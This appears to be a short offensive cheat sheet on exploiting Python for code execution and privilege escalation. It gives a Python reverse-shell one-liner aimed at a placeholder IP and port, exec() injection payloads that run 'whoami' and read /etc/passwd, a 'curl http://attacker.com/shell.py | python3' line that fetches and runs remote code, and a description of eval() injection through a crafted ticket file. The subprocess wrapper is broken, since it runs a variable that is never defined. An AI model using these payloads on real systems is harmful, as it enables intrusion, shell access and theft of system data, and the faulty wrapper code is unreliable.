Python
Python
import subprocess
'python -c "import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('<your $IP>',<your $PORT>));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn('/bin/sh')"'
try:
# Execute the reverse shell command
subprocess.run(reverse_shell_command, shell=True)
except Exception as e:
print(f"An error occurred: {e}")

Raw Input Exploitation
In this example, raw input is being taken from a user, then being executed directly as Python code, via exec(). This gives the user full code execution privileges meaning they can run any Python command, including file operations, networking or shell commands.
In this example, the user has sudoers access to this file, also using python2 (3 would still work).
This means, you can simply run any python code by dynamically importing the os module and calling on os.system() to run a shell command.
Python2
__import__('os').system('whoami')
open('/etc/passwd').read()
Python3
import os; os.system("curl http://attacker.com/shell.py | python3")
Insecure use of eval()
This script takes a line from the ticket file (a user controlled input) and passes it directly into eval()

This allows for executing arbitrary python code by crafting a malicious file. In this context, the script takes a file called ticket.md and uses eval on the validation number, providing a number that outputs 4 (4 works) along with a payload will return code execution.
